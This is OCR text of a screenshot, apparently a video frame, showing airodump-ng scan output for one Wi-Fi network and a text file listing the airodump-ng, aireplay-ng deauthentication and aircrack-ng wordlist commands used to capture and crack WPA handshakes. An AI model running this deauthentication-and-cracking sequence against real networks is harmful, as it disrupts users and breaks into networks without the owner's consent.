 SCAN : airodump-ng – Konsole
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 1 min ][ 2015-03-12 19:23
BSSID PWR RXQ Beacons #Data, #/s CH MB EN
90:F6:52:C1:BB:18 -37 100 838 101 0 6 54e. WP
BSSID STATION PWR Rate Lost Fr
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -32 0e- 1e 0
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]#
Chronic : bash
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodump-ng -c [CHANNEL] -w [FILE] - -bssid
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Line: 4 Col: 8 LINE INS Untitled